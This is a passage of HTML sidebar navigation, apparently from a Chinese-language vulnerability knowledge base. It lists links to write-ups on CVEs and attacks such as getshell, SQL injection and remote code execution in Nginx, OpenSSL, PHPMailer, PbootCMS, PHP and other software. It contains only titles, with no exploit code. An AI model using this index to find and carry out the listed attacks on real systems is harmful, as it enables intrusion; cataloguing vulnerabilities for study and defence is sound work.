        <span class="md-nav__icon md-icon"></span>
        Nginx
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20CRLF%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 配置错误漏洞 CRLF注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20add_header%E8%A2%AB%E8%A6%86%E7%9B%96/" class="md-nav__link">
      Nginx 配置错误漏洞 add header被覆盖
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/Nginx%20%E9%85%8D%E7%BD%AE%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Nginx 配置错误漏洞 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2013-4547%EF%BC%89Nginx%20URI%20Processing%20%E5%AE%89%E5%85%A8%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2013 4547）Nginx URI Processing 安全绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2016-1247%EF%BC%89Nginx%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1247）Nginx 提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2017-7529%EF%BC%89Nginx%20%E8%B6%8A%E7%95%8C%E8%AF%BB%E5%8F%96%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7529）Nginx 越界读取缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2019-20372%EF%BC%89Nginx%20error_page%20%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 20372）Nginx error page 请求走私漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nginx/%EF%BC%88CVE-2020-12440%EF%BC%89Nginx%20%3C%3D%201.8.0%20%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/" class="md-nav__link">
      （CVE 2020 12440）Nginx <= 1.8.0 请求走私
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-136" type="checkbox" id="nav-3-136" >
    <label class="md-nav__link" for="nav-3-136">
      Niushop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Niushop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-136">
        <span class="md-nav__icon md-icon"></span>
        Niushop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Niushop/Niushop%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Niushop sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Niushop/Niushop%20%E5%8D%95%E5%95%86%E6%88%B7%202.2%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Niushop 单商户 2.2 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Niushop/Niushop%20%E5%8D%95%E5%95%86%E6%88%B7%202.2%20%E7%88%86%E7%A0%B4MySQL%E5%AF%86%E7%A0%81/" class="md-nav__link">
      Niushop 单商户 2.2 爆破MySQL密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-137" type="checkbox" id="nav-3-137" >
    <label class="md-nav__link" for="nav-3-137">
      Node.js
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Node.js" data-md-level="2">
      <label class="md-nav__title" for="nav-3-137">
        <span class="md-nav__icon md-icon"></span>
        Node.js
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Node.js/%EF%BC%88CVE-2017-14849%EF%BC%89Node.js%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 14849）Node.js 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-138" type="checkbox" id="nav-3-138" >
    <label class="md-nav__link" for="nav-3-138">
      Nostromo httpd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Nostromo httpd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-138">
        <span class="md-nav__icon md-icon"></span>
        Nostromo httpd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nostromo%20httpd/%EF%BC%88CVE-2019-16278%EF%BC%89Nostromo%20httpd%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 16278）Nostromo httpd 命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Nostromo%20httpd/%EF%BC%88CVE-2019-16279%EF%BC%89Nostromo%20httpd%20dos/" class="md-nav__link">
      （CVE 2019 16279）Nostromo httpd dos
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-139" type="checkbox" id="nav-3-139" >
    <label class="md-nav__link" for="nav-3-139">
      OKLite
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OKLite" data-md-level="2">
      <label class="md-nav__title" for="nav-3-139">
        <span class="md-nav__icon md-icon"></span>
        OKLite
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/OKLite%20v1.2.25%20SQL%E6%B3%A8%E5%85%A5%E5%AF%BC%E8%87%B4getshell%28%E5%89%8D%E5%8F%B0%29/" class="md-nav__link">
      OKLite v1.2.25 SQL注入导致getshell(前台)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/OKLite%20v2.0.0%20%E5%90%8E%E5%8F%B0%E6%9B%B4%E6%96%B0%E5%8E%8B%E7%BC%A9%E5%8C%85%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      OKLite v2.0.0 后台更新压缩包导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/%EF%BC%88CVE-2019-16131%EF%BC%89OKLite%20v1.2.25%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16131）OKLite v1.2.25 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OKLite/%EF%BC%88CVE-2019-16132%EF%BC%89%20OKLite%20v1.2.25%20%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16132） OKLite v1.2.25 存在任意文件删除漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-140" type="checkbox" id="nav-3-140" >
    <label class="md-nav__link" for="nav-3-140">
      OneThink
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OneThink" data-md-level="2">
      <label class="md-nav__title" for="nav-3-140">
        <span class="md-nav__icon md-icon"></span>
        OneThink
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OneThink/OneThink%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OneThink 前台注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-141" type="checkbox" id="nav-3-141" >
    <label class="md-nav__link" for="nav-3-141">
      Open AudIT
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Open AudIT" data-md-level="2">
      <label class="md-nav__title" for="nav-3-141">
        <span class="md-nav__icon md-icon"></span>
        Open AudIT
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Open-AudIT/%EF%BC%88CVE-2020-12078%EF%BC%89Open-AudIT%20v3.3.1%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 12078）Open AudIT v3.3.1 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-142" type="checkbox" id="nav-3-142" >
    <label class="md-nav__link" for="nav-3-142">
      OpenResty
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenResty" data-md-level="2">
      <label class="md-nav__title" for="nav-3-142">
        <span class="md-nav__icon md-icon"></span>
        OpenResty
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenResty/%EF%BC%88CVE-2018-9230%EF%BC%89bypass%20OpenResty%20waf/" class="md-nav__link">
      （CVE 2018 9230）bypass OpenResty waf
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-143" type="checkbox" id="nav-3-143" >
    <label class="md-nav__link" for="nav-3-143">
      OpenSNS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSNS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-143">
        <span class="md-nav__icon md-icon"></span>
        OpenSNS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSNS/OpenSNS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OpenSNS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSNS/OpenSNS%20v6.1.0%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      OpenSNS v6.1.0 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSNS/OpenSNS%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      OpenSNS 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-144" type="checkbox" id="nav-3-144" >
    <label class="md-nav__link" for="nav-3-144">
      OpenSSH
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSSH" data-md-level="2">
      <label class="md-nav__title" for="nav-3-144">
        <span class="md-nav__icon md-icon"></span>
        OpenSSH
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSSH/%EF%BC%88CVE-2018-15473%EF%BC%89OpenSSH%20%E7%94%A8%E6%88%B7%E6%9E%9A%E4%B8%BE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15473）OpenSSH 用户枚举漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSSH/%EF%BC%88CVE-2020-15778%EF%BC%89OpenSSH%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15778）OpenSSH 命令注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-145" type="checkbox" id="nav-3-145" >
    <label class="md-nav__link" for="nav-3-145">
      OpenSSL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="OpenSSL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-145">
        <span class="md-nav__icon md-icon"></span>
        OpenSSL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../OpenSSL/%EF%BC%88CVE-2014-0160%EF%BC%89OpenSSL%20%E5%BF%83%E8%84%8F%E5%87%BA%E8%A1%80%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 0160）OpenSSL 心脏出血漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-146" type="checkbox" id="nav-3-146" >
    <label class="md-nav__link" for="nav-3-146">
      PHPMailer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPMailer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-146">
        <span class="md-nav__icon md-icon"></span>
        PHPMailer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPMailer/%EF%BC%88CVE-2016-10033%EF%BC%89PHPMailer%20%3C%205.2.18%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 10033）PHPMailer < 5.2.18 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPMailer/%EF%BC%88CVE-2017-5223%EF%BC%89PHPMailer%20%3C%3D%205.2.21%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 5223）PHPMailer <= 5.2.21 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-147" type="checkbox" id="nav-3-147" >
    <label class="md-nav__link" for="nav-3-147">
      PHPOK
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPOK" data-md-level="2">
      <label class="md-nav__title" for="nav-3-147">
        <span class="md-nav__icon md-icon"></span>
        PHPOK
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPOK/PHPOK%205.3%20%E5%89%8D%E5%8F%B0%E6%97%A0%E9%99%90%E5%88%B6%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PHPOK 5.3 前台无限制注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPOK/PHPOK%205.3%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PHPOK 5.3 前台注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPOK/PHPOK%205.5%20csrf%2B%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9Egetshell/" class="md-nav__link">
      PHPOK 5.5 csrf+反序列化漏洞getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-148" type="checkbox" id="nav-3-148" >
    <label class="md-nav__link" for="nav-3-148">
      PHPUnit
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHPUnit" data-md-level="2">
      <label class="md-nav__title" for="nav-3-148">
        <span class="md-nav__icon md-icon"></span>
        PHPUnit
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PHPUnit/%EF%BC%88CVE-2017-9841%EF%BC%89PHPunit%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 9841）PHPunit 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-149" type="checkbox" id="nav-3-149" >
    <label class="md-nav__link" for="nav-3-149">
      POSCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="POSCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-149">
        <span class="md-nav__icon md-icon"></span>
        POSCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../POSCMS/POSCMS%203.2.0%20ssrf%E6%BC%8F%E6%B4%9Egetshell/" class="md-nav__link">
      POSCMS 3.2.0 ssrf漏洞getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../POSCMS/POSCMS%203.2.0%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      POSCMS 3.2.0 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../POSCMS/POSCMS%20%E4%BB%BB%E6%84%8Fsql%E8%AF%AD%E5%8F%A5%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      POSCMS 任意sql语句执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-150" type="checkbox" id="nav-3-150" >
    <label class="md-nav__link" for="nav-3-150">
      PageMyAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PageMyAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-150">
        <span class="md-nav__icon md-icon"></span>
        PageMyAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PageMyAdmin/PageMyAdmin%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PageMyAdmin sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PageMyAdmin/PageMyAdmin%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0getshell/" class="md-nav__link">
      PageMyAdmin文件上传getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-151" type="checkbox" id="nav-3-151" >
    <label class="md-nav__link" for="nav-3-151">
      PbootCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PbootCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-151">
        <span class="md-nav__icon md-icon"></span>
        PbootCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20csrf/" class="md-nav__link">
      PbootCMS csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PbootCMS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      PbootCMS v2.0.7 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v2.0.7 前台任意文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      PbootCMS v2.0.7 模板注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.7%20%E9%BB%98%E8%AE%A4%E6%95%B0%E6%8D%AE%E5%BA%93%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      PbootCMS v2.0.7 默认数据库下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v2.0.9%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v2.0.9 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/PbootCMS%20v3.0.1%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      PbootCMS v3.0.1 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/%EF%BC%88CVE-2018-16356%EF%BC%89PbootCMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16356）PbootCMS sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PbootCMS/%EF%BC%88CVE-2018-16357%EF%BC%89PbootCMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16357）PbootCMS sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-152" type="checkbox" id="nav-3-152" >
    <label class="md-nav__link" for="nav-3-152">
      Php
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Php" data-md-level="2">
      <label class="md-nav__title" for="nav-3-152">
        <span class="md-nav__icon md-icon"></span>
        Php
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/PHP%E5%BA%8F%E5%88%97%E5%8C%96%E5%92%8C%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%AF%AD%E6%B3%95%E5%B7%AE%E5%BC%82%E9%97%AE%E9%A2%98/" class="md-nav__link">
      PHP序列化和反序列化语法差异问题
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20XDebug%20%E8%BF%9C%E7%A8%8B%E8%B0%83%E8%AF%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Php XDebug 远程调试漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%EF%BC%88%E5%88%A9%E7%94%A8phpinfo%EF%BC%89/" class="md-nav__link">
      Php文件包含漏洞（利用phpinfo）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/php%20mt_rand%E5%87%BD%E6%95%B0%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98%E6%8E%A2%E8%AE%A8/" class="md-nav__link">
      Php mt rand函数的安全问题探讨
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/%EF%BC%88CVE-2012-1823%EF%BC%89PHP-CGI%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2012 1823）PHP CGI远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/%EF%BC%88CVE-2018-19518%EF%BC%89PHP%20imap%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19518）PHP imap 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/%EF%BC%88CVE-2019-11043%EF%BC%89PHP%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 11043）PHP 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-152-8" type="checkbox" id="nav-3-152-8" >
    <label class="md-nav__link" for="nav-3-152-8">
      Php screw加密与破解
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Php screw加密与破解" data-md-level="3">
      <label class="md-nav__title" for="nav-3-152-8">
        <span class="md-nav__icon md-icon"></span>
        Php screw加密与破解
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%B8%80%EF%BC%89Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3%E5%B7%A5%E5%85%B7%EF%BC%88php-screw-brute%EF%BC%89/" class="md-nav__link">
      （一）Php screw加密与破解工具（php screw brute）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%B8%89%EF%BC%89%E9%80%9A%E8%BF%87IDA%E8%8E%B7%E5%8F%96%E5%8A%A0%E5%AF%86%E7%9A%84key/" class="md-nav__link">
      （三）通过IDA获取加密的key
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E4%BA%8C%EF%BC%89Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3%E5%B7%A5%E5%85%B7%EF%BC%88screw_decode%EF%BC%89/" class="md-nav__link">
      （二）Php screw加密与破解工具（screw decode）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Php/Php%20screw%E5%8A%A0%E5%AF%86%E4%B8%8E%E7%A0%B4%E8%A7%A3/%EF%BC%88%E5%9B%9B%EF%BC%89php-screw%E5%8A%A0%E5%AF%86%E6%96%87%E4%BB%B6/" class="md-nav__link">
      （四）php screw加密文件
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-153" type="checkbox" id="nav-3-153" >
    <label class="md-nav__link" for="nav-3-153">
      PhpBB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PhpBB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-153">
        <span class="md-nav__icon md-icon"></span>
        PhpBB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpBB/%EF%BC%88CVE-2018-19274%EF%BC%89PhpBB%20Phar%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19274）PhpBB Phar反序列化远程代码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
